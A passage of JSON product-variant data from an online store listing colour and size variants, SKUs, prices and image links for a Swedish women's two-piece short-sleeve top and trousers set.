4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 